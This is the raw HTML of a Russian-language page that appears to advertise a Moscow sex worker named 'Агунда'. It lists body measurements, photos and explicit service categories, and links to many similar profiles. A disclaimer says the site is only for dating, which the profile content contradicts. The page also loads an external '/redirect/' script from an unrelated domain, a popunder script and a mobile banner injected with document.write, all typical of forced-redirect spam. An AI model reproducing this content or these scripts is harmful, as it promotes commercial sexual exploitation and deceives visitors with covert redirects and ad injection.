.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-273 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>



<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

            
            <article class="entry post-273 post type-post status-publish format-standard hentry category-analnyj-fisting category-gospozha category-intim-uslugi category-okonchanie-na-grud category-tochechnyj-massazh category-eroticheskij-massazh">
  






  <div class="post-content">

      <div class="entry-header">
        <h1 class="entry-title">Агунда</h1>
      </div>

      
            <div class="entry-content">
        <p><center><img decoding="async" src="[data-uri]" alt="сайт индивидуалок москва"  data-src="/foto/93/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/93/1.jpg" alt="сайт индивидуалок москва" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Агунда</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</tr>
</table>
<p> <span id="more-273"></span> </p>
<p> <center></p>
<h3><u>Доп. фото</u></h3>
<p></center> <center> <a href='/foto/93/1.jpg'><img decoding="async" src="[data-uri]" alt="красивые проститутки пресненский" width="480"  data-src="http://putani-moscow.top/foto/93/3.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/93/3.jpg" alt="красивые проститутки пресненский" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/93/2.jpg'><img decoding="async" src="[data-uri]" alt="реальные проститутки римская" width="480"  data-src="http://putani-moscow.top/foto/93/6.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/93/6.jpg" alt="реальные проститутки римская" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/93/3.jpg'><img decoding="async" src="[data-uri]" alt="телефоны шлюх черёмушки" width="480"  data-src="http://putani-moscow.top/foto/93/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/93/2.jpg" alt="телефоны шлюх черёмушки" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/93/4.jpg'><img decoding="async" src="[data-uri]" alt="номера дешевых индивидуалок отрадное" width="480"  data-src="http://putani-moscow.top/foto/93/4.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/93/4.jpg" alt="номера дешевых индивидуалок отрадное" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/93/5.jpg'><img decoding="async" src="[data-uri]" alt="дешевые девушки путаны тестовская" width="480"  data-src="http://putani-moscow.top/foto/93/5.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/93/5.jpg" alt="дешевые девушки путаны тестовская" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/93/6.jpg'><img decoding="async" src="[data-uri]" alt="проститутки путаны ясенево" width="480"  data-src="http://putani-moscow.top/foto/93/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/93/1.jpg" alt="проститутки путаны ясенево" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/93/7.jpg'></a> <a href='/foto/93/8.jpg'></a> <a href='/foto/93/9.jpg'></a> <a href='/foto/93/10.jpg'></a> <a href='/foto/93/11.jpg'></a> <a href='/foto/93/12.jpg'></a> <a href='/foto/93/13.jpg'></a> <a href='/foto/93/14.jpg'></a> <a href='/foto/93/15.jpg'></a> <a href='/foto/93/16.jpg'></a> <a href='/foto/93/17.jpg'></a> <a href='/foto/93/18.jpg'></a> <a href='/foto/93/19.jpg'></a> <a href='/foto/93/20.jpg'></a> </center> </p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Лучшие</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-315" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/dora.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Дора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/7-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/7-3-150x150.jpg" alt="Дора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/dora.html" class="zem_rp_title">Дора</a></li><li data-position="1" data-poid="in-166" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/lejsan.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лейсан" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/6-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/6-3-150x150.jpg" alt="Лейсан" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/lejsan.html" class="zem_rp_title">Лейсан</a></li><li data-position="2" data-poid="in-283" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/ajzhan.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Айжан" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/7-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/7-1-150x150.jpg" alt="Айжан" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/ajzhan.html" class="zem_rp_title">Айжан</a></li><li data-position="3" data-poid="in-20" data-post-type="none"><a href="https://putani-moscow.top/novye/20.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ира" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/8-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/8-150x150.jpg" alt="Ира" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/novye/20.html" class="zem_rp_title">Ира</a></li><li data-position="4" data-poid="in-177" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/selena.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Селена" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/2-9-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/2-9-150x150.jpg" alt="Селена" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/selena.html" class="zem_rp_title">Селена</a></li><li data-position="5" data-poid="in-265" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/fanya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Фаня" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/2-6-150x150.jpg" alt="Фаня" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/fanya.html" class="zem_rp_title">Фаня</a></li><li data-position="6" data-poid="in-284" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/grazhina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Гражина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-11-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/4-11-150x150.jpg" alt="Гражина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/grazhina.html" class="zem_rp_title">Гражина</a></li><li data-position="7" data-poid="in-302" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tochechnyj-massazh/agniya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Агния" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-11-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-11-150x150.jpg" alt="Агния" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tochechnyj-massazh/agniya.html" class="zem_rp_title">Агния</a></li><li data-position="8" data-poid="in-270" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/kira.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Кира" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/5-5-150x150.jpg" alt="Кира" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/kira.html" class="zem_rp_title">Кира</a></li><li data-position="9" data-poid="in-227" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/ameliya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Амелия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/5-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/5-1-150x150.jpg" alt="Амелия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/ameliya.html" class="zem_rp_title">Амелия</a></li><li data-position="10" data-poid="in-264" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/bronislava.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Бронислава" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/1-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/1-5-150x150.jpg" alt="Бронислава" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/bronislava.html" class="zem_rp_title">Бронислава</a></li><li data-position="11" data-poid="in-234" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/eroticheskij-massazh/kaleriya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Калерия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/5-3-150x150.jpg" alt="Калерия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/eroticheskij-massazh/kaleriya.html" class="zem_rp_title">Калерия</a></li></ul></div></div></div>
      </div>
            
        </div>
</article>

                        
            
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget zemanta_related_posts_widget widget_zemanta_related_posts">
<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Лучшие</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-315" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/dora.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Дора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/7-3-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/7-3-150x150.jpg" alt="Дора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/dora.html" class="zem_rp_title">Дора</a></li><li data-position="1" data-poid="in-166" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/lejsan.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Лейсан" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/6-3-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/6-3-150x150.jpg" alt="Лейсан" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/lejsan.html" class="zem_rp_title">Лейсан</a></li><li data-position="2" data-poid="in-283" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/ajzhan.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Айжан" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/7-1-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/06/7-1-150x150.jpg" alt="Айжан" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/ajzhan.html" class="zem_rp_title">Айжан</a></li><li data-position="3" data-poid="in-20" data-post-type="none"><a href="https://putani-moscow.top/novye/20.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Ира" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/8-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/8-150x150.jpg" alt="Ира" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/novye/20.html" class="zem_rp_title">Ира</a></li><li data-position="4" data-poid="in-177" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/selena.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Селена" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/2-9-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/09/2-9-150x150.jpg" alt="Селена" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/selena.html" class="zem_rp_title">Селена</a></li><li data-position="5" data-poid="in-265" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/fanya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Фаня" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-6-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/2-6-150x150.jpg" alt="Фаня" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-v-rot/fanya.html" class="zem_rp_title">Фаня</a></li><li data-position="6" data-poid="in-284" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/grazhina.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Гражина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-11-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/4-11-150x150.jpg" alt="Гражина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/grazhina.html" class="zem_rp_title">Гражина</a></li><li data-position="7" data-poid="in-302" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tochechnyj-massazh/agniya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Агния" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-11-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/06/3-11-150x150.jpg" alt="Агния" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tochechnyj-massazh/agniya.html" class="zem_rp_title">Агния</a></li><li data-position="8" data-poid="in-270" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/kira.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Кира" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-5-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/5-5-150x150.jpg" alt="Кира" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/kira.html" class="zem_rp_title">Кира</a></li><li data-position="9" data-poid="in-227" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/ameliya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Амелия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/5-1-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/06/5-1-150x150.jpg" alt="Амелия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/ameliya.html" class="zem_rp_title">Амелия</a></li><li data-position="10" data-poid="in-264" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/bronislava.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Бронислава" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/1-5-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/1-5-150x150.jpg" alt="Бронислава" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/bronislava.html" class="zem_rp_title">Бронислава</a></li><li data-position="11" data-poid="in-234" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/eroticheskij-massazh/kaleriya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Калерия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-3-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/5-3-150x150.jpg" alt="Калерия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/eroticheskij-massazh/kaleriya.html" class="zem_rp_title">Калерия</a></li></ul></div></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 